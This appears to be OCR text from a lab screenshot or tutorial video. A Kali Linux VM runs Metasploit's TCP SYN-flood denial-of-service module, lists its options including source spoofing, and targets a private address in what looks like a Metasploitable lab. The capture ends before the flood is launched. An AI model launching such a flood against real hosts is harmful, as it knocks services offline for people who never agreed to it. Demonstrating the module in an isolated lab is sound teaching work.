 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.2-vmware-a... Windows 10 x64 Metasploitable2-Linux
Apps Places Jul 19 2:28 AM
root@kali: /home/kali
root@kali: /home/kali root@kali: /home/kali
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/dos/tcp/synflood
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
KALI
black hat
USA 2017
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.0.106
RHOSTS => 192.168.0.106